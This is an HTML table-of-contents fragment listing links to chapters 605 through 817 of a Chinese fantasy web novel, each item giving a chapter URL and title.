                <li><a href="/xiaoshuo/miwuzhizhu/612914.html" title="第六百零五章 典礼">第六百零五章 典礼</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612918.html" title="第六百零六章 准许毕业">第六百零六章 准许毕业</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612922.html" title="第六百零七章 讨债的熔炉">第六百零七章 讨债的熔炉</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612926.html" title="第六百零八章 罗琳夫人的求助">第六百零八章 罗琳夫人的求助</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612930.html" title="第六百零九章 萝丝·玛德琳">第六百零九章 萝丝·玛德琳</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612934.html" title="第六百一十章 不要和陌生人说话">第六百一十章 不要和陌生人说话</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612938.html" title="第六百一十一章 亲爱的唐">第六百一十一章 亲爱的唐</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612942.html" title="第六百一十二章 人形容器">第六百一十二章 人形容器</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612946.html" title="第六百一十三章 英俊懦弱的丈夫">第六百一十三章 英俊懦弱的丈夫</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612950.html" title="第六百一十四章 你需要被收容">第六百一十四章 你需要被收容</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612954.html" title="第六百一十五章 被吃">第六百一十五章 被吃</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612958.html" title="第六百一十六章 献祭">第六百一十六章 献祭</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612962.html" title="第六百一十七章 马里乌斯之女">第六百一十七章 马里乌斯之女</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612966.html" title="第六百一十八章 工程师与太阳之核">第六百一十八章 工程师与太阳之核</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612970.html" title="第六百一十九章 议长的邀请">第六百一十九章 议长的邀请</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612975.html" title="第六百二十章 疯狂时代">第六百二十章 疯狂时代</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612979.html" title="第六百二十一章 如何成为祂们中的一员？">第六百二十一章 如何成为祂们中的一员？</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612983.html" title="第六百二十二章 玛德琳庄园">第六百二十二章 玛德琳庄园</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612987.html" title="第六百二十三章 大胆的想法">第六百二十三章 大胆的想法</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612991.html" title="第六百二十四章 人偶之神">第六百二十四章 人偶之神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612996.html" title="第六百二十五章 绿酋长市">第六百二十五章 绿酋长市</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613000.html" title="第六百二十六章 西联邦超新星">第六百二十六章 西联邦超新星</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613002.html" title="第六百二十七章 英雄式降落法">第六百二十七章 英雄式降落法</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613006.html" title="第六百二十八章 枪炮与少女">第六百二十八章 枪炮与少女</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613010.html" title="第六百二十九章 套娃">第六百二十九章 套娃</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613015.html" title="第六百三十章 我自己就是鬼">第六百三十章 我自己就是鬼</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613019.html" title="第六百三十一章 吉格尔山的呼唤">第六百三十一章 吉格尔山的呼唤</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613022.html" title="第六百三十二章 千面之神和乌斯戈尔">第六百三十二章 千面之神和乌斯戈尔</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613026.html" title="第六百三十三章 铁线">第六百三十三章 铁线</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613030.html" title="第六百三十四章 唐奇恶心的东西">第六百三十四章 唐奇恶心的东西</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613034.html" title="第六百三十五章 您听说过神秘君主么">第六百三十五章 您听说过神秘君主么</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613039.html" title="第六百三十六章 唐跑跑">第六百三十六章 唐跑跑</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613044.html" title="第六百三十七章 黑衣特工">第六百三十七章 黑衣特工</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613046.html" title="第六百三十八章 完美特工的骚操作">第六百三十八章 完美特工的骚操作</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613050.html" title="第六百三十九章 渣男唐奇">第六百三十九章 渣男唐奇</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613054.html" title="第六百四十章 切片实验">第六百四十章 切片实验</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613058.html" title="第六百四十一章 芙洛拉身上的小人国">第六百四十一章 芙洛拉身上的小人国</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613062.html" title="第六百四十二章 神灵的秘密">第六百四十二章 神灵的秘密</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613068.html" title="第六百四十三章 真爱与欲望之神">第六百四十三章 真爱与欲望之神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613072.html" title="第六百四十四章 请鞭笞我">第六百四十四章 请鞭笞我</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613077.html" title="第六百四十五章 接收我的一切">第六百四十五章 接收我的一切</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613081.html" title="第六百四十六章 流浪汉唐奇阁下">第六百四十六章 流浪汉唐奇阁下</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613084.html" title="第六百四十七章 我需要更多眷属">第六百四十七章 我需要更多眷属</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613089.html" title="第六百四十八章 好友们的信">第六百四十八章 好友们的信</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613093.html" title="第六百四十九章 恶舌之神美索莉雅">第六百四十九章 恶舌之神美索莉雅</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613097.html" title="第六百五十章 美味肉汤和食之屋">第六百五十章 美味肉汤和食之屋</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613101.html" title="第六百五十一章 真言咒的特殊用法">第六百五十一章 真言咒的特殊用法</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613105.html" title="第六百五十二章 犬娘">第六百五十二章 犬娘</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613108.html" title="第六百五十三章 伪神唐奇">第六百五十三章 伪神唐奇</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613112.html" title="第六百五十四章 匪夷所思的收容方式">第六百五十四章 匪夷所思的收容方式</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613116.html" title="第六百五十五章 光明节到来">第六百五十五章 光明节到来</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613120.html" title="第六百五十六章 祂们要醒了">第六百五十六章 祂们要醒了</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613123.html" title="第六百五十七章 神话与史诗的色彩">第六百五十七章 神话与史诗的色彩</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613127.html" title="第六百五十八章 熔炉的疯狂自救">第六百五十八章 熔炉的疯狂自救</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613131.html" title="第六百五十九章 开端">第六百五十九章 开端</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613136.html" title="第六百六十章 第一颗梦幻种子">第六百六十章 第一颗梦幻种子</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613139.html" title="第六百六十一章 斯坦·杜普莱西">第六百六十一章 斯坦·杜普莱西</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613143.html" title="第六百六十二章 心灵蜕变">第六百六十二章 心灵蜕变</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613147.html" title="第六百六十三章 原初乐园">第六百六十三章 原初乐园</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613151.html" title="第六百六十四章 屁股地狱之歌">第六百六十四章 屁股地狱之歌</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613155.html" title="第六百六十五章 特殊的番外">第六百六十五章 特殊的番外</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613158.html" title="第六百六十六章 眷属的初战">第六百六十六章 眷属的初战</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613162.html" title="第六百六十七章 背黑锅的唐奇">第六百六十七章 背黑锅的唐奇</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613166.html" title="第六百六十八章 扑街画家">第六百六十八章 扑街画家</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613170.html" title="第六百六十九章 莎莉的杀意">第六百六十九章 莎莉的杀意</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613174.html" title="第六百七十章 反转">第六百七十章 反转</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613178.html" title="第六百七十一章 斯坦娜的隐秘朋友">第六百七十一章 斯坦娜的隐秘朋友</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613182.html" title="第六百七十二章 达尔文的蒸汽之手">第六百七十二章 达尔文的蒸汽之手</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613187.html" title="第六百七十三章 不要窥视它">第六百七十三章 不要窥视它</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613191.html" title="第六百七十四章 万物通晓的秘密">第六百七十四章 万物通晓的秘密</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613195.html" title="第六百七十五章 眼睛">第六百七十五章 眼睛</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613199.html" title="第六百七十六章 起源神族">第六百七十六章 起源神族</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613202.html" title="第六百七十七章 秘密是否泄露">第六百七十七章 秘密是否泄露</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613206.html" title="第六百七十八章 二号唐奇">第六百七十八章 二号唐奇</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613210.html" title="第六百七十九章 我的分身应该用锤">第六百七十九章 我的分身应该用锤</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613214.html" title="第六百八十章 安妮·福克斯">第六百八十章 安妮·福克斯</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613217.html" title="第六百八十一章 熔炉巫师们的聚会">第六百八十一章 熔炉巫师们的聚会</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613220.html" title="第六百八十二章 贼船">第六百八十二章 贼船</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613223.html" title="第六百八十三章 造船厂的首战">第六百八十三章 造船厂的首战</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613226.html" title="第六百八十四章 霸气红发">第六百八十四章 霸气红发</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613230.html" title="第六百八十五章 肆虐黑暗纪的诀窍">第六百八十五章 肆虐黑暗纪的诀窍</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613233.html" title="第六百八十六章 特兰奇鼠人">第六百八十六章 特兰奇鼠人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613236.html" title="第六百八十七章 突刺与圆舞">第六百八十七章 突刺与圆舞</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613239.html" title="第六百八十八章 德里克、爱莉和里昂">第六百八十八章 德里克、爱莉和里昂</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613242.html" title="第六百八十九章 鹰学士的入职考验">第六百八十九章 鹰学士的入职考验</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613245.html" title="第六百九十章 娜塔莉·摩根">第六百九十章 娜塔莉·摩根</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613248.html" title="第六百九十一章 钢铁异形族">第六百九十一章 钢铁异形族</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613251.html" title="第六百九十二章 神秘侧的花花公子">第六百九十二章 神秘侧的花花公子</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613254.html" title="第六百九十三章 膨胀的熔炉巫师">第六百九十三章 膨胀的熔炉巫师</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613255.html" title="第六百九十四章 唐奇的壕气">第六百九十四章 唐奇的壕气</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613259.html" title="第六百九十五章 集体穿越">第六百九十五章 集体穿越</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613262.html" title="第六百九十六章 圣巫女的少女时代">第六百九十六章 圣巫女的少女时代</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613266.html" title="第六百九十七章 人间惨剧">第六百九十七章 人间惨剧</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613270.html" title="第六百九十八章 废土世界的圣忏悔者">第六百九十八章 废土世界的圣忏悔者</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613275.html" title="第六百九十九章 马丁西姆斯的老套路">第六百九十九章 马丁西姆斯的老套路</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613279.html" title="第七百章 废土爱情故事">第七百章 废土爱情故事</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613283.html" title="第七百零一章 重启的时间线（上）">第七百零一章 重启的时间线（上）</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613287.html" title="第七百零二章 重启的时间线（中）">第七百零二章 重启的时间线（中）</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613291.html" title="第七百零三章 重启的时间线（下）">第七百零三章 重启的时间线（下）</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613295.html" title="第七百零四章 穿越时空谋杀自己">第七百零四章 穿越时空谋杀自己</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613300.html" title="第七百零五章 撞冰山">第七百零五章 撞冰山</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613305.html" title="第七百零六章 红色螃蟹">第七百零六章 红色螃蟹</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613309.html" title="第七百零七章 柯南首席">第七百零七章 柯南首席</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613313.html" title="第七百零八章 打小报告的唐奇">第七百零八章 打小报告的唐奇</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613317.html" title="第七百零九章 把天聊死的首席阁下">第七百零九章 把天聊死的首席阁下</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613321.html" title="第七百一十章 历史级吵架的旁观者">第七百一十章 历史级吵架的旁观者</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613325.html" title="第七百一十一章 刺激的生活方式">第七百一十一章 刺激的生活方式</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613329.html" title="第七百一十二章 该喝汤了">第七百一十二章 该喝汤了</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613332.html" title="第七百一十三章 灵魂歌者与巨锤少女">第七百一十三章 灵魂歌者与巨锤少女</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613337.html" title="第七百一十四章 熔炉真谛">第七百一十四章 熔炉真谛</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613341.html" title="第七百一十五章 新任教宗">第七百一十五章 新任教宗</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613345.html" title="第七百一十六章 光明战歌">第七百一十六章 光明战歌</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613349.html" title="第七百一十七章 跪下的恶神">第七百一十七章 跪下的恶神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613353.html" title="第七百一十八章 苦主出现了">第七百一十八章 苦主出现了</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613357.html" title="第七百一十九章 一位幸运观众">第七百一十九章 一位幸运观众</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613360.html" title="第七百二十章 圣约泥板的另一种用处">第七百二十章 圣约泥板的另一种用处</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613365.html" title="第七百二十一章 恭喜中奖">第七百二十一章 恭喜中奖</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613368.html" title="第七百二十二章 变形咒与兔子">第七百二十二章 变形咒与兔子</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613373.html" title="第七百二十三章 多谢款待">第七百二十三章 多谢款待</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613376.html" title="第七百二十四章 难以隐瞒的神秘侧">第七百二十四章 难以隐瞒的神秘侧</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613380.html" title="第七百二十五章 专业的汤姆·拉奇">第七百二十五章 专业的汤姆·拉奇</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613384.html" title="第七百二十六章 巨兽收容与美兽特工">第七百二十六章 巨兽收容与美兽特工</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613388.html" title="第七百二十七章 万物之母与雅夏星人">第七百二十七章 万物之母与雅夏星人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613392.html" title="第七百二十八章 忒格拉斯的花粉">第七百二十八章 忒格拉斯的花粉</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613396.html" title="第七百二十九章 怪兽星球">第七百二十九章 怪兽星球</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613400.html" title="第七百三十章 哪种方式">第七百三十章 哪种方式</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613403.html" title="第七百三十一章 秘核原子弹">第七百三十一章 秘核原子弹</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613407.html" title="第七百三十二章 神化的巨兽">第七百三十二章 神化的巨兽</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613413.html" title="第七百三十三章 混血神子">第七百三十三章 混血神子</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613416.html" title="第七百三十四章 独立的克诺瓦群岛州">第七百三十四章 独立的克诺瓦群岛州</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613419.html" title="第七百三十五章 疯狂的国王">第七百三十五章 疯狂的国王</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613421.html" title="第七百三十六章 外交官唐奇">第七百三十六章 外交官唐奇</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613427.html" title="第七百三十七章 约翰·汉密尔顿">第七百三十七章 约翰·汉密尔顿</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613430.html" title="第七百三十八章 契约的隐藏条件">第七百三十八章 契约的隐藏条件</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613435.html" title="第七百三十九章 彻底失控的疯王">第七百三十九章 彻底失控的疯王</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613439.html" title="第七百四十章 熔炉战神">第七百四十章 熔炉战神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613443.html" title="第七百四十一章 新时代到来">第七百四十一章 新时代到来</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613447.html" title="第七百四十二章 博学者们">第七百四十二章 博学者们</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613451.html" title="第七百四十三章 超凡简史">第七百四十三章 超凡简史</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613455.html" title="第七百四十四章 我要娶她">第七百四十四章 我要娶她</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613459.html" title="第七百四十五章 唐奇的权柄">第七百四十五章 唐奇的权柄</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613464.html" title="第七百四十六章 被献祭的熔炉巫师">第七百四十六章 被献祭的熔炉巫师</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613468.html" title="第七百四十七章 万灵的排泄">第七百四十七章 万灵的排泄</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613472.html" title="第七百四十八章 收敛者">第七百四十八章 收敛者</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613476.html" title="第七百四十九章 熔炉军团降临">第七百四十九章 熔炉军团降临</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613480.html" title="第七百五十章 起源金属">第七百五十章 起源金属</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613484.html" title="第七百五十一章 被毒打的唐奇">第七百五十一章 被毒打的唐奇</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613487.html" title="第七百五十二章 无法挑食的熔炉">第七百五十二章 无法挑食的熔炉</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613490.html" title="第七百五十三章 我不干净了">第七百五十三章 我不干净了</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613494.html" title="第七百五十四章 女神的粪便">第七百五十四章 女神的粪便</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613498.html" title="第七百五十五章 皮囊古册与长生秘经">第七百五十五章 皮囊古册与长生秘经</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613502.html" title="第七百五十六章 大爆炸">第七百五十六章 大爆炸</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613506.html" title="第七百五十七章 饰演莎莉的少女">第七百五十七章 饰演莎莉的少女</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613510.html" title="第七百五十八章 无良的校长">第七百五十八章 无良的校长</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613514.html" title="第七百五十九章 强大的学生们">第七百五十九章 强大的学生们</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613517.html" title="第七百六十章 失踪的莎莉">第七百六十章 失踪的莎莉</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613522.html" title="第七百六十一章 追星的扑街总统">第七百六十一章 追星的扑街总统</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613526.html" title="第七百六十二章 麻烦的爱情">第七百六十二章 麻烦的爱情</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613530.html" title="第七百六十三章 怪兽枪械公司与正义法庭">第七百六十三章 怪兽枪械公司与正义法庭</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613534.html" title="第七百六十四章 贵圈真乱">第七百六十四章 贵圈真乱</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613538.html" title="第七百六十五章 半神级公主和美人鱼王后">第七百六十五章 半神级公主和美人鱼王后</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613542.html" title="第七百六十六章 正义泰坦">第七百六十六章 正义泰坦</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613546.html" title="第七百六十七章 没有起错的称号">第七百六十七章 没有起错的称号</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613550.html" title="第七百六十八章 我申请鞭笞证人">第七百六十八章 我申请鞭笞证人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613554.html" title="第七百六十九章 挨抽的公主殿下">第七百六十九章 挨抽的公主殿下</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613558.html" title="第七百七十章 当庭怀孕">第七百七十章 当庭怀孕</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613562.html" title="第七百七十一章 当庭产子">第七百七十一章 当庭产子</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613566.html" title="第七百七十二章 最终审判">第七百七十二章 最终审判</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613570.html" title="第七百七十三章 妖精一族">第七百七十三章 妖精一族</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613574.html" title="第七百七十四章 奥丁灰妖精">第七百七十四章 奥丁灰妖精</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613578.html" title="第七百七十五章 菲尼克斯">第七百七十五章 菲尼克斯</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613582.html" title="第七百七十六章 妖精世界图解日志">第七百七十六章 妖精世界图解日志</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613586.html" title="第七百七十七章 放开我的爷爷">第七百七十七章 放开我的爷爷</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613590.html" title="第七百七十八章 冲锋的羊群">第七百七十八章 冲锋的羊群</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613594.html" title="第七百七十九章 神秘侧的毒打">第七百七十九章 神秘侧的毒打</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613598.html" title="第七百八十章 咸鱼少女">第七百八十章 咸鱼少女</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613602.html" title="第七百八十一章 被通灵者玩坏的世界">第七百八十一章 被通灵者玩坏的世界</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613606.html" title="第七百八十二章 朱诺与小鱼干">第七百八十二章 朱诺与小鱼干</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613610.html" title="第七百八十三章 第一场对决">第七百八十三章 第一场对决</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613614.html" title="第七百八十四章 你要的形状我都有">第七百八十四章 你要的形状我都有</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613618.html" title="第七百八十五章 参加游戏">第七百八十五章 参加游戏</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613622.html" title="第七百八十六章 患社交恐惧症的幽灵">第七百八十六章 患社交恐惧症的幽灵</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613626.html" title="第七百八十七章 通灵王大乱斗">第七百八十七章 通灵王大乱斗</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613630.html" title="第七百八十八章 天灾君主与霜寒之翼">第七百八十八章 天灾君主与霜寒之翼</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613634.html" title="第七百八十九章 开场">第七百八十九章 开场</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613638.html" title="第七百九十章 取悦我">第七百九十章 取悦我</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613642.html" title="第七百九十一章 王牌解说">第七百九十一章 王牌解说</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613646.html" title="第七百九十二章 清场">第七百九十二章 清场</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613650.html" title="第七百九十三章 死魂脑虫">第七百九十三章 死魂脑虫</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613653.html" title="第七百九十四章 神圣天使兽">第七百九十四章 神圣天使兽</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613657.html" title="第七百九十五章 灭星者与机械邪神">第七百九十五章 灭星者与机械邪神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613661.html" title="第七百九十六章 彻底放开的少女">第七百九十六章 彻底放开的少女</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613664.html" title="第七百九十七章 更改契约">第七百九十七章 更改契约</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613667.html" title="第七百九十八章 我能提供住宿">第七百九十八章 我能提供住宿</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613671.html" title="第七百九十九章 灭星模式">第七百九十九章 灭星模式</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613675.html" title="第八百章 进化的万物通晓">第八百章 进化的万物通晓</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613679.html" title="第八百零一章 忧郁的贝克法斯特之椅">第八百零一章 忧郁的贝克法斯特之椅</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613683.html" title="第八百零二章 主人你需要一个配偶">第八百零二章 主人你需要一个配偶</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613687.html" title="第八百零三章 一起被玩弄">第八百零三章 一起被玩弄</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613691.html" title="第八百零四章 主人你要死了">第八百零四章 主人你要死了</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613695.html" title="第八百零五章 千万不要偷窥">第八百零五章 千万不要偷窥</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613700.html" title="第八百零六章 莎莉的命运">第八百零六章 莎莉的命运</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613704.html" title="第八百零七章 堕落魔女斯坦娜">第八百零七章 堕落魔女斯坦娜</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613708.html" title="第八百零八章 梦幻眷属计划">第八百零八章 梦幻眷属计划</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613712.html" title="第八百零九章 光明血路">第八百零九章 光明血路</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613715.html" title="第八百一十章 鼠王咆哮">第八百一十章 鼠王咆哮</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613718.html" title="第八百一十一章 量产自己的唐奇">第八百一十一章 量产自己的唐奇</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613722.html" title="第八百一十二章 第一批梦幻眷属">第八百一十二章 第一批梦幻眷属</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613725.html" title="第八百一十三章 影史经典萝丝·玛德琳">第八百一十三章 影史经典萝丝·玛德琳</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613728.html" title="第八百一十四章 伟大种族再现">第八百一十四章 伟大种族再现</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613731.html" title="第八百一十五章 我们不一样">第八百一十五章 我们不一样</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613734.html" title="第八百一十六章 地上之神">第八百一十六章 地上之神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613737.html" title="第八百一十七章 人间恶鬼">第八百一十七章 人间恶鬼</a></li>
